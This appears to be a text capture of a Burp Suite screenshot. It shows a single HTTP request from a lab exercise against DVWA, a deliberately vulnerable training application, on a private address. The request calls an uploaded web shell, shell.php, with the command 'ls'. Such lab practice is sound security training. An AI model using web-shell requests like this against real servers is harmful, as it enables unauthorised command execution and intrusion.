 Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search
0 highlights
Event log All issues
Memory: 118.3MB
Disabled